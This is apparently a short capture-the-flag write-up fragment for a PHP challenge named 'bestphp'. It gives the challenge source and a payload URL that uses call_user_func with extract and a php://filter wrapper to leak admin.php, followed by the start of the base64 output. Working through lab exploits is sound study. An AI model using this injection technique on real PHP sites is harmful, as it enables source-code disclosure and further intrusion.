 /bestphp/?function=extract&file=php://filter/convert.base64-encode/resource=admin.php
<?php
highlight_file(__FILE__);
#error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file='function.php';
$func=isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name']=$_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
PD9waHAKCmlmKGVtcHR5KCRfU0VTU0lPTlsnbmFtZSddKSl7CgogICAgICAgIHNlc3Npb25fc3RhcnQoKTsKCiAgICAgICAgI2VjaG8g